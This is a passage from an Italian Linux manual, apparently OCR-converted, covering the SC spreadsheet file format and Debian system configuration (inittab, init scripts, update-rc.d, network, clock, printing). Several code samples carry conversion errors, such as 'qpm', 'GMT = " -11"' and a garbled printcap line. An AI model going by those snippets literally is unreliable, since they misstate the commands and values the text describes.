

Tabella 256.16. Elenco di alcune funzioni relative a date e orari.

Spreadsheet calculator 2673

label B1 = "ciao" goto B1

Si intuisce che le righe che iniziano con il simbolo '**#**', assieme a quelle che sono bianche o semplicemente vuote, vengono ignorate. Tutto il resto viene definito in forma di direttiva, corrispondente a istruzioni del foglio elettronico. In particolare, è stata anche memorizzata la posizione del cursore, che si presume si trovasse sulla cella B1.

Nell'ambito delle direttive, ciò che appare racchiuso tra parentesi quadre viene considerato un commento; di conseguenza viene ignorato. Per esempio, se si modifica il file a mano, nel modo seguente,

```
# This data file was generated by the Spreadsheet Calculator.
# You almost certainly shouldn't edit it.
let [ciao ciao] A0 = 123
label B1 = "ciao" [ciao ciao]
```

```
goto B1
```
tutto funziona regolarmente, senza che queste cose influiscano.

Negli esempi che sono già stati mostrati nel capitolo, al riguardo di queste istruzioni interne del foglio elettronico, sono già apparse indicazioni tra parentesi quadre, usate per suggerire all'utente le informazioni da inserire. Evidentemente, tali indicazioni non fanno parte delle istruzioni.

La tabella 256.17 riepiloga le istruzioni principali del foglio elettronico, con le quali si può realizzare direttamente un file per SC. Altre istruzioni possono essere individuate semplicemente osservando il comportamento di questo programma.

| Espressioni                                            | Descrizione                                       |
|--------------------------------------------------------|---------------------------------------------------|
| let $cella = espr\_num$                                | Assegna alla cella un'espressione numerica.       |
| label <i>cella</i> = $\text{espr\_str}$                | Assegna alla cella un'espressione stringa.        |
| format <i>colonna</i> = <i>larghezza decimali tipo</i> | Modifica il formato di una colonna.               |
| fmt zona str_formato                                   | Modifica il formato di una zona.                  |
| set byrows                                             | Ricalcola per righe.                              |
| set bycols                                             | Ricalcola per colonne.                            |
| set iterations = $n$ <i>iterazioni</i>                 | Iterazioni per il ricalcolo.                      |
| set tblstyle = $\mathit{stile}$                        | Definisce lo stile di esportazione delle tabelle. |
| set autocalc                                           | Ricalcola automaticamente.                        |
| set !autocalc                                          | Non ricalcola automaticamente.                    |
| set numeric                                            | Inserimento numerico rapido.                      |
| set !numeric                                           | Inserimento numerico normale.                     |
| set cellcur                                            | Evidenzia la cella corrente.                      |
| set !cellcur                                           | Non evidenzia la cella corrente.                  |
| set toprow                                             | Mostra le informazioni sulla prima riga.          |
| set !toprow                                            | Non mostra le informazioni sulla prima riga.      |
| goto <i>cella</i>                                      | Porta il cursore sulla cella indicata.            |

Tabella 256.17. Alcune istruzioni interne del foglio elettronico, utili per la realizzazione diretta dei suoi file.

Parte lviii

# Annotazioni sulla distribuzione Debian



# Configurazione di una distribuzione Debian

Dal punto di vista della configurazione, la distribuzione Debian cerca di interferire il meno possibile con le convenzioni acquisite nei sistemi Unix. In questo senso, sono poche le particolarità da tenere in considerazione per amministrare un sistema GNU/Linux Debian.

# 257.1 Procedura di inizializzazione del sistema

La procedura di inizializzazione del sistema è attivata dal'eseguibile '**init**' attraverso le indicazioni di '/ etc/inittab'. I livelli di esecuzione sono indicati brevemente nella tabella 257.1; di fatto si usa normalmente il livello numero due.





Il file '/etc/inittab' è quello che dirige il funzionamento di Init, e analizzandone il contenuto si può intendere il ruolo degli script della procedura di inizializzazione del sistema.

```
# /etc/inittab: init(8) configuration.
# $Id: inittab,v 1.8 1998/05/10 10:37:50 miquels Exp $
# The default runlevel.
id:2:initdefault:
# Boot-time system configuration/initialization script.
# This is run first except when booting in emergency (-b) mode.
si::sysinit:/etc/init.d/rcS
# What to do in single-user mode.
˜˜:S:wait:/sbin/sulogin
# /etc/init.d executes the S and K scripts upon change
# of runlevel.
#
# Runlevel 0 is halt.
# Runlevel 1 is single-user.
# Runlevels 2-5 are multi-user.
# Runlevel 6 is reboot.
l0:0:wait:/etc/init.d/rc 0
l1:1:wait:/etc/init.d/rc 1
l2:2:wait:/etc/init.d/rc 2
l3:3:wait:/etc/init.d/rc 3
l4:4:wait:/etc/init.d/rc 4
l5:5:wait:/etc/init.d/rc 5
l6:6:wait:/etc/init.d/rc 6
# Normally not reached, but fallthrough in case of emergency.
z6:6:respawn:/sbin/sulogin
# What to do when CTRL-ALT-DEL is pressed.
ca:12345:ctrlaltdel:/sbin/shutdown -t1 -a -r now
```

```
# Action on special keypress (ALT-UpArrow).
kb::kbrequest:/bin/echo "Keyboard Request--edit /etc/inittab to let this work."
# What to do when the power fails/returns.
pf::powerwait:/etc/init.d/powerfail start
pn::powerfailnow:/etc/init.d/powerfail now
po::powerokwait:/etc/init.d/powerfail stop
# /sbin/getty invocations for the runlevels.
#
# The "id" field MUST be the same as the last
# characters of the device (after "tty").
#
# Format:
# <id>:<runlevels>:<action>:<process>
1:2345:respawn:/sbin/getty 38400 tty1
2:23:respawn:/sbin/getty 38400 tty2
3:23:respawn:/sbin/getty 38400 tty3
4:23:respawn:/sbin/getty 38400 tty4
5:23:respawn:/sbin/getty 38400 tty5
6:23:respawn:/sbin/getty 38400 tty6
# Example how to put a getty on a serial line (for a terminal)
#
#T0:23:respawn:/sbin/getty -L ttyS0 9600 vt100
#T1:23:respawn:/sbin/getty -L ttyS1 9600 vt100
# Example how to put a getty on a modem line.
#
#T3:23:respawn:/sbin/mgetty -x0 -s 57600 ttyS3
```
### 257.1.1 Collegamento tra i vari componenti della procedura di inizializzazione del sistema

Attraverso il file '/etc/inittab' vengono indicati due script fondamentali, attraverso cui si articola la procedura di inizializzazione del sistema. Si tratta di '/etc/init.d/rcS' e '/etc/init.d/rc'. Il primo viene utilizzato a ogni avvio del sistema, e da questo dipendono le operazioni che vanno svolte una volta sola in quella occasione; il secondo serve ogni volta che si cambia il livello di esecuzione.

```
• '/etc/init.d/'
```
È la directory che raccoglie gli script utilizzati nella fase di avvio del sistema e in quella di arresto.

• '/etc/init.d/rcS'

È lo script di inizializzazione del sistema, organizzato in modo tale da eseguire gli script contenuti nella directory '/etc/rcS.d/', con l'argomento '**start**'. Per la precisione, si tratta di tutti gli script che corrispondono al modello 'S??\*', ovvero quelli che hanno un nome che inizia con una lettera «S» maiuscola ed è lungo almeno tre caratteri. In realtà, gli script della directory '/etc/rcS.d/' sono solo collegamenti simbolici a script reali contenuti nella directory '/etc/init.d/'.

In questo modo, tra le altre cose, si configura la tastiera, si attiva la memoria virtuale, si verifica il file system principale e lo si rimonta in lettura e scrittura. Se l'attivazione del file system principale fallisce, viene attivata una shell di emergenza per permettere una correzione del problema. Successivamente si attivano i moduli del kernel, quindi si passa al controllo degli altri file system e al loro montaggio. Infine, si configura e si attiva la rete, assieme ad altre operazioni di importanza minore, come il montaggio di file system di rete.

È importante osservare che lo script '/etc/init.d/rcS' carica inizialmente il file '/etc/default/rcS', che in pratica viene usato per la sua configurazione, definendo alcune variabili di ambiente che dopo vengono analizzate. A queste variabili possono avere accesso anche gli script avviati da '/etc/init.d/rcS'.

Al termine del suo lavoro normale, lo script '/etc/init.d/rcS' esegue anche gli script che trova nella directory '/etc/rc.boot/', che esiste ancora per motivi di compatibilità con il passato.

#### Configurazione di una distribuzione Debian 2679

• '/etc/rc.boot/'

È una directory che dovrebbe essere eliminata nel prossimo futuro. Il suo scopo è contenere script da eseguire all'avvio del sistema, prima di entrare in un livello di esecuzione particolare.

In generale, questi script dovrebbero essere spostati nella directory '/etc/init.d/', collegandoli poi con dei collegamenti simbolici opportuni nella directory '/etc/rcS.d/'.

• '/etc/init.d/rc'

È lo script principale per il controllo dei livelli di esecuzione. Viene utilizzato da Init, attraverso le indicazioni di '/etc/inittab', con un argomento corrispondente al numero di livello di esecuzione da attivare.

#### /etc/init.d/rc *livello\_di\_esecuzione*

Semplificando un po' le cose, '/etc/init.d/rc' si limita ad avviare tutti gli script che trova nella directory '/etc/*n*.d/' (dove *n* rappresenta il livello di esecuzione richiesto), cominciando da quelli che iniziano con la lettera '**K**' e terminando con quelli che iniziano con la lettera '**S**'.

In realtà, questi script sono contenuti nella directory '/etc/init.d/', con nomi più espressivi, e nelle directory '/etc/rc*n*.d/' sono contenuti solo dei collegamenti simbolici con nomi scelti appositamente per definire l'ordine in cui le operazioni devono essere svolte.

In questo modo, è possibile definire i livelli di esecuzione lasciati a disposizione, semplicemente copiandovi all'interno i collegamenti simbolici necessari e senza toccare alcuno script.

• '/etc/rc*n*.d/'

Come accennato, si tratta delle directory riferite a ogni livello di esecuzione (*n* rappresenta il numero del livello stesso). Al loro interno si trovano solo collegamenti simbolici riferiti agli script che si vuole siano eseguiti.

Quando viene selezionato il livello di esecuzione relativo, vengono eseguiti in ordine alfabetico, prima gli script (o meglio i collegamenti) che iniziano con la lettera '**K**' (*kill*) nella forma

```
/etc/rcn.d/script stop
```
allo scopo di disattivare il servizio particolare cui si riferiscono, quindi quelli che iniziano con la lettera '**S**' (*start*), nella forma seguente:

/etc/rc*n*.d/*script* start

• '/etc/init.d/'

È il vero contenitore degli script utilizzati dalla procedura di inizializzazione del sistema. Questi vengono utilizzati indirettamente attraverso collegamenti simbolici contenuti nella directory '/etc/ rcS.d/' e nelle directory '/etc/rc*n*.d/'.

Molti di questi script possono essere utilizzati dall'amministratore per disattivare o attivare un servizio particolare, senza dover intervenire direttamente nel livello di esecuzione, e senza dover ricordare tutte le implicazioni di un servizio particolare. Il formato generale è il seguente:

```
/etc/init.d/servizio {start|stop|restart|force-reload}
```
• '/sbin/start-stop-daemon'

Si tratta di un programma specifico della distribuzione Debian (dovrebbe far parte del pacchetto '**dpkg**') che facilita l'avvio e la conclusione del funzionamento dei demoni avviati attraverso la procedura di inizializzazione del sistema. Per esempio, l'avvio del demone '**gpm**' viene fatto nel modo seguente (le opzioni di '**gpm**' sono solo un esempio per semplificare lo script; si tenga presente inoltre che la riga significativa è divisa in due per motivi tipografici):

```
echo -n "Starting mouse interface server: gpm"
start-stop-daemon --start --quiet --exec /usr/sbin/qpm -- \setminus-m /dev/mouse -t ms
echo "."
```
Nello stesso modo, l'arresto del demone viene fatto nel modo seguente:

```
echo -n "Stopping mouse interface server: gpm"
start-stop-daemon --stop --quiet --oknodo --pidfile /var/run/gpmpid \
   --exec /usr/sbin/gpm
echo "."
```
L'uso di '**start-stop-daemon**' può essere approfondito leggendo la sua pagina di manuale: *startstop-daemon*(8).

## 257.1.2 /etc/init.d/\*

I file contenuti nella directory '/etc/init.d/', quando si riferiscono a dei servizi, hanno una struttura abbastanza comune, simile a quella seguente. Si fa riferimento all'ipotetico servizio «pippo», a cui corrisponde un demone con lo stesso nome.

```
#!/bin/sh
#
# Avvia o arresta il servizio «pippo» gestito attraverso il demone «pippo»
#
# Tizio Tizi <tizio@dinkel.brot.dg>
# Prima di cominciare verifica che esista l'eseguibile del demone.
test -x /usr/sbin/pippo || exit 0
# Analizza l'argomento e vi si adegua.
case "$1" in
    start)
        echo -n "Avvio di un servizio inutile: pippo"
        start-stop-daemon --start --quiet --exec /usr/sbin/pippo
        echo "."
    ;;
    stop)
        echo -n "Arresto di un servizio inutile: pippo"
        start-stop-daemon --stop --quiet \
            --pidfile /var/run/pippo.pid --exec /usr/sbin/pippo
        echo "."
    ;;
    restart)
        $0 stop
        $0 start
    ;;
   reload)
        echo -n "Rilettura della configurazione di pippo..."
        start-stop-daemon --stop --signal 1 --quiet
            --pidfile /var/run/named.pid --exec /usr/sbin/named
        echo "fatto."
    ;;
    force-reload)
        $0 restart
    ;;
    *)
        echo "Utilizzo: /etc/init.d/pippo {start|stop|reload|restart|force-reload}" >&2
        exit 1
    ;;
esac
```

```
exit 0
```
Nella prima parte viene verificato che esista effettivamente l'eseguibile del demone '**pippo**', e in caso contrario conclude lo script, ma senza restituire un errore ('**exit 0**').

Subito dopo si passa all'analisi del primo (e unico) argomento fornito allo script:

- se è '**start**', si provvede ad avviare il demone attraverso '**start-stop-daemon**';
- se è '**stop**', si provvede a eliminare il processo relativo, utilizzando l'informazione sul numero PID che dovrebbe essere contenuta nel file '/var/run/pippo.pid', creato dal demone '**pippo**' stesso;
- se è '**restart**', vengono ripetute le operazioni corrispondenti a '**stop**' e '**start**' in sequenza;
- se è '**reload**' (si tratta di un'opzione che non è disponibile in tutti gli script di questo tipo), viene inviato un segnale '**SIGHUP**' (1) al demone, in modo che questo rilegga la configurazione;

Configurazione di una distribuzione Debian 2681

• se è '**force-reload**', viene eseguita in pratica l'operazione corrispondente a '**restart**', e lo scopo è quello di obbligare alla rilettura della configurazione, anche se questo costringe ad arrestare e riavviare il servizio.

## 257.1.3 /etc/rc?.d/

Le directory '/etc/rc*n*.d/' e anche la directory '/etc/rcS.d/', servono a contenere una serie di collegamenti simbolici che puntano a script reali contenuti in '/etc/init.d'. I due listati seguenti si riferiscono al contenuto ipotetico di '/etc/rc1.d/' e '/etc/rc2.d/':

```
lrwxrwxrwx 1 root root 14 ago 9 15:18 K11cron -> ../init.d/cron
lrwxrwxrwx 1 root root 17 ago 9 15:18 K12kerneld -> ../init.d/kerneld
lrwxrwxrwx 1 root root 21 ago 9 15:18 K15netstd_init -> ../init.d/netstd_init
lrwxrwxrwx 1 root root 17 ago 9 15:18 K18netbase -> ../init.d/netbase
lrwxrwxrwx 1 root root 14 ago 9 15:18 K19bind -> ../init.d/bind
lrwxrwxrwx 1 root root 14 ago 9 15:18 K20exim -> ../init.d/exim
lrwxrwxrwx 1 root root 13 ago 9 15:18 K20gpm -> ../init.d/gpm
lrwxrwxrwx 1 root root 17 ago 9 15:18 K20logoutd -> ../init.d/logoutd
lrwxrwxrwx 1 root root 15 ago 9 15:18 K20lprng -> ../init.d/lprng
lrwxrwxrwx 1 root root 13 ago 9 15:18 K20ppp -> ../init.d/ppp
lrwxrwxrwx 1 root root 13 ago 9 15:18 K20ssh -> ../init.d/ssh
lrwxrwxrwx 1 root root 20 ago 9 15:18 K25nfs-server -> ../init.d/nfs-server
lrwxrwxrwx 1 root root 21 ago 9 15:18 K30netstd_misc -> ../init.d/netstd_misc
lrwxrwxrwx 1 root root 16 ago 9 15:18 K89pcmcia -> ../init.d/pcmcia
lrwxrwxrwx 1 root root 18 ago 9 15:18 K90sysklogd -> ../init.d/sysklogd
lrwxrwxrwx 1 root root 16 ago 9 15:18 S20single -> ../init.d/single
lrwxrwxrwx 1 root root 18 ago 9 15:18 S10sysklogd -> ../init.d/sysklogd
lrwxrwxrwx 1 root root 16 ago 9 15:18 S11pcmcia -> ../init.d/pcmcia
lrwxrwxrwx 1 root root 17 ago 9 15:18 S12kerneld -> ../init.d/kerneld
lrwxrwxrwx 1 root root 21 ago 9 15:18 S15netstd_init -> ../init.d/netstd_init
lrwxrwxrwx 1 root root 17 ago 9 15:18 S18netbase -> ../init.d/netbase
lrwxrwxrwx 1 root root 14 ago 9 15:18 S19bind -> ../init.d/bind
lrwxrwxrwx 1 root root 14 ago 9 15:18 S20exim -> ../init.d/exim
lrwxrwxrwx 1 root root 13 ago 9 15:18 S20gpm -> ../init.d/gpm
lrwxrwxrwx 1 root root 17 ago 9 15:18 S20logoutd -> ../init.d/logoutd
lrwxrwxrwx 1 root root 15 ago 9 15:18 S20lprng -> ../init.d/lprng
lrwxrwxrwx 1 root root 13 ago 9 15:18 S20ppp -> ../init.d/ppp
lrwxrwxrwx 1 root root 13 ago 9 15:18 S20ssh -> ../init.d/ssh
lrwxrwxrwx 1 root root 20 ago 9 15:18 S25nfs-server -> ../init.d/nfs-server
lrwxrwxrwx 1 root root 21 ago 9 15:18 S30netstd_misc -> ../init.d/netstd_misc
lrwxrwxrwx 1 root root 14 ago 9 15:18 S89cron -> ../init.d/cron
lrwxrwxrwx 1 root root 19 ago 9 15:18 S99rmnologin -> ../init.d/rmnologin
```
I collegamenti che iniziano con la lettera «S» vengono avviati ordinatamente all'attivazione del livello di esecuzione corrispondente, con l'argomento '**start**', mentre quelli che iniziano con la lettera «K» vengono avviati prima di passare a un nuovo livello di esecuzione, con l'argomento '**stop**'.

Il numero che segue la lettera «S» e «K», serve a definire un ordine alfabetico, corrispondente a quello in cui i servizi vanno avviati o arrestati. Se si volesse aggiungere uno script, nella directory '/etc/init.d/' per la gestione di un servizio addizionale, si dovrebbero predisporre i collegamenti relativi nella directory in cui servono: per esempio potrebbe essere necessario un collegamento «K» nelle directory '/etc/rc0.d/', '/ etc/rc1.d/' e '/etc/rc6.d/', mentre nelle altre directory '/etc/rc[2-5].d/' si potrebbe inserire un collegamento «S», a seconda di come si vogliono gestire i livelli di esecuzione da due a cinque.

La distribuzione Debian non dispone di uno script '**rc.local**'. Per ottenere lo stesso risultato, si può predisporre uno script normale, che eventualmente non sia influenzato dagli argomenti, e quindi si devono predisporre i collegamenti simbolici di tipo «S» necessari, probabilmente con un numero abbastanza elevato, in modo da farlo intervenire alla fine della procedura di avvio del sistema.

## 257.1.4 # update-rc.d

Il programma '**update-rc.d**' permette di facilitare la creazione e l'eliminazione dei collegamenti simbolici nelle directory '/etc/rc*n*.d/'. In generale, il suo utilizzo non è indispensabile, ma torna molto utile

nella realizzazione di script legati all'installazione e alla disinstallazione dei pacchetti. Qui viene descritto solo il suo uso elementare, dal momento che si può fare tutto quello che si vuole anche senza l'aiuto di questo programma. Eventualmente si può consultare la sua pagina di manuale *update*-*rc.d*(8).

update-rc.d *nome\_script* remove

update-rc.d *nome\_script* defaults

Nel primo caso, '**update-rc.d**' elimina i collegamenti simbolici, riferiti allo script indicato, da tutte le directory '/etc/rc*n*.d/', compresa la directory '/etc/rcS.d/', purché questo sia effettivamente assente dalla directory '/etc/init.d/'.

Nel secondo caso, '**update-rc.d**' crea i collegamenti simbolici, riferiti allo script indicato, che deve trovarsi nella directory '/etc/init.d/', in base a ciò che di solito è più opportuno: nelle directory corrispondenti ai livelli zero, uno e sei, vengono creati dei collegamenti di tipo

K20*nome\_script*

Mentre nelle directory dei livelli da due a cinque, vengono creati dei collegamenti di tipo

S20*nome\_script*

Per esempio, se è stato creato lo script '**pippo**', ed è stato collocato nella directory '/etc/init.d/', si possono predisporre i collegamenti simbolici con il comando seguente:

```
# update-rc.d pippo defaults[ Invio ]
```

```
Adding system startup for /etc/init.d/pippo ...
  /etc/rc0.d/K20pippo -> ../init.d/pippo
  /etc/rc1.d/K20pippo -> ../init.d/pippo
  /etc/rc6.d/K20pippo -> ../init.d/pippo
  /etc/rc2.d/S20pippo -> ../init.d/pippo
  /etc/rc3.d/S20pippo -> ../init.d/pippo
  /etc/rc4.d/S20pippo -> ../init.d/pippo
  /etc/rc5.d/S20pippo -> ../init.d/pippo
```
Una volta eliminato lo script '**pippo**' dalla directory '/etc/init.d/', si possono eliminare i collegamenti simbolici relativi con il comando seguente:

#### # **update-rc.d pippo remove**[ *Invio* ]

```
Removing any system startup links for /etc/init.d/pippo ...
  /etc/rc0.d/K20pippo
  /etc/rc1.d/K20pippo
  /etc/rc2.d/S20pippo
  /etc/rc3.d/S20pippo
  /etc/rc4.d/S20pippo
  /etc/rc5.d/S20pippo
  /etc/rc6.d/K20pippo
```
# 257.2 Configurazione del sistema

La distribuzione Debian non ha un sistema centralizzato per la configurazione, lasciando che ogni pacchetto gestisca la configurazione a suo modo. L'esempio più importante di questa impostazione sta nella configurazione della rete, che avviene attraverso la modifica diretta di uno script di quelli che appartengono alla procedura di inizializzazione del sistema: '/etc/init.d/network'.

## 257.2.1 Configurazione della tastiera e dei caratteri dello schermo

La configurazione della tastiera riguarda il pacchetto '**kbd**', e avviene per mezzo dello script '/etc/ init.d/keymaps.sh', che viene avviato tramite un collegamento simbolico contenuto nella directory '/ etc/rcS.d/'. Questo script carica automaticamente la mappa della tastiera corrispondente al file '/etc/ kbd/default.map.gz'. Evidentemente, per definire una mappa per la tastiera differente, basta copiare il file opportuno nella directory '/etc/kbd/', dandogli il nome 'default.map.gz'.

Sempre riguardo al pacchetto '**kbd**', la configurazione dei caratteri dello schermo avviene per mezzo dello script '/etc/rc.boot/kbd', che utilizza le definizioni contenute nel file '/etc/kbd/config'. Quest'ultimo è in pratica un pezzo di script, per cui basta assegnare alla variabile '**CONSOLE\_FONT**' il nome del file di definizione dei caratteri che si desidera. Per esempio,

CONSOLE\_FONT=lat1u-16.psf.gz

fa sì che venga caricato il file '/usr/share/consolefonts/lat1u-16.psf.gz'.

## 257.2.2 Configurazione della rete

Come accennato, la rete viene configurata attraverso lo script '/etc/init.d/network'. Questo non ha bisogno di accorgimenti particolari, dal momento che è collegato normalmente solo alla directory '/etc/ rcS.d/', che contiene i collegamenti simbolici avviati una volta sola all'avvio del sistema.

Di solito, lo script in questione viene creato nel momento in cui si installa la distribuzione per la prima volta, in ogni caso, può bastare una cosa come l'esempio seguente, da modificare opportunamente, soprattutto in base al tipo e al numero di interfacce di rete.

```
#! /bin/sh
ifconfig lo 127.0.0.1
route add -net 127.0.0.0
ifconfig eth0 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
route add -net 192.168.1.0
route add default gw 192.168.1.254 metric 1
```
Nella directory '/etc/rcS.d/' basta quindi il collegamento simbolico 'S40network', che punta a '../ init.d/network'.

## 257.2.3 Configurazione dell'orologio hardware

In generale, la correzione dell'orologio hardware si ottiene configurando opportunamente il file '/etc/ adjtime'. Tuttavia, in fase di avvio del sistema operativo, è importante sapere se l'orologio hardware è puntato sul tempo universale coordinato, oppure sull'ora locale.

Dal momento che lo script che si occupa di queste cose è controllato da '/etc/init.d/rcS', e dato che questo viene configurato con il file '/etc/default/rcS', all'interno di quest'ultimo si può modificare la variabile '**GMT**'. In pratica, per indicare che l'orologio hardware è posizionato sul tempo universale si assegna il valore '**-u**':

```
# Set GMT="-u" if your system clock is set to GMT, and GMT="" if not.
GMT = " -11"
```
## 257.2.4 Configurazione del mouse per lo schermo a caratteri

La gestione del mouse per lo schermo a caratteri avviene attraverso il demone '**gpm**', come di consueto. L'avvio e l'arresto del servizio è organizzato come al solito attraverso uno script contenuto nella directory '/etc/init.d/'. Questo script carica, normalmente, la configurazione contenuta nel file '/etc/ gpm.conf'. Attraverso le variabili dichiarate in questo file di configurazione, lo script di avvio del servizio genera le opzioni opportune per la riga di comando di '**gpm**'.

## 257.3 Configurazione di shell

Secondo la politica della distribuzione Debian, se un programma ha bisogno che siano definite delle variabili di ambiente, o delle funzioni di shell, per questo deve essere predisposto uno script di avvio apposito, in modo da non dover disturbare l'utente con questa configurazione. In pratica, la configurazione globale delle shell non deve essere modificata dall'installazione di un pacchetto.

In generale, se necessario per qualche ragione, l'amministratore del sistema può intervenire nel file '/ etc/profile', e negli altri file di configurazione delle altre shell. Come al solito, potrebbe convenire l'inserimento di alcuni alias per evitare la cancellazione involontaria dei file, e inoltre si potrebbe impostare il linguaggio predefinito. L'esempio seguente fa riferimento al caso della shell Bash:

```
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'
LANG="it_IT.ISO-8859-1"
export LANG
```
Per quanto riguarda la configurazione personale delle shell, non è previsto niente di particolare, a parte il caso dell'utente '**root**'.

# 257.4 Utenti

Con la distribuzione Debian si utilizzano preferibilmente i programmi '**adduser**' e '**addgroup**' per registrare nel sistema degli utenti nuovi. Questi due sono un programma Perl unico, che si configura con il file '/ etc/adduser.conf'.

In generale, non dovrebbe essere necessario modificare questa configurazione, soprattutto per non uscire dalla politica predefinita della distribuzione. In generale, si può osservare che vengano gestiti i gruppi privati, per cui, alla registrazione di un utente, viene aggiunto anche un nuovo gruppo con lo stesso nome e lo stesso numero GID.

In generale, gli utenti e i gruppi ricevono un numero UID e GID compreso tra 1 000 e 29 999; l'utente '**nobody**' ha il numero UID 65 534, ed è abbinato al gruppo '**nogroup**', con lo stesso numero GID.

# 257.5 Stampa

Il sistema di stampa adottato dalla distribuzione Debian è LPRng, che in generale è abbastanza compatibile con quello tradizionale dello Unix BSD. Rispetto ad altre distribuzioni GNU/Linux, Debian lascia all'amministratore la configurazione manuale del file '/etc/printcap' che è comunque piuttosto semplice.

Assieme al pacchetto di LPRng viene installato normalmente anche Magicfilter, che come suggerisce il nome è un sistema di filtri per stampanti. Nella directory '/etc/magicfilter/' si trovano una serie di script di Magicfilter, uno per ogni tipo di stampante previsto. È sufficiente modificare la configurazione del file '/ etc/printcap', in modo da utilizzare il filtro adatto per la propria stampante. L'esempio seguente definisce la stampante '**lp**' abbinata alla prima porta parallela a cui si trova connessa una stampante compatibile con il modello HP Laserjet:

```
# /etc/printcap: printer capability database. See printcap(5).
# You can use the filter entries df, tf, cf, gf etc. for
# your own filters. See the printcap(5) manual page for further
# details.
lp|HP Laserjet
        :lp=/dev/lp0
        :sd=/var/spool/lpd/lp
        :af=/var/log/lp-acct
        :lf=/var/log/lp-errs
        :if=/etc/magicfilter/laserjet-filter
        :pl#66
        :pw#80
        :pc#150
        : m\times#0
        :sh
```
Come si può osservare, le righe della direttiva '**lp**' non sono terminate dal simbolo di continuazione '**\**', che con LPRng non è necessario.

Per determinare quale sia il filtro migliore per la propria stampante, occorre fare qualche prova, dal momento che per uno stesso modello ci possono essere diverse alternative.

## 257.5.1 Configurazione del formato della carta

La distribuzione Debian organizza la definizione del formato della carta attraverso il file '/etc/papersize', il quale deve contenere la sigla corrispondente. Di solito i programmi interpretano correttamente i nomi: '**a3**', '**a4**', '**a5**', '**b5**', '**letter**', '**legal**'. Eventualmente, per gli altri formati, si può utilizzare una delle definizioni comprensibili per Ghostscript.

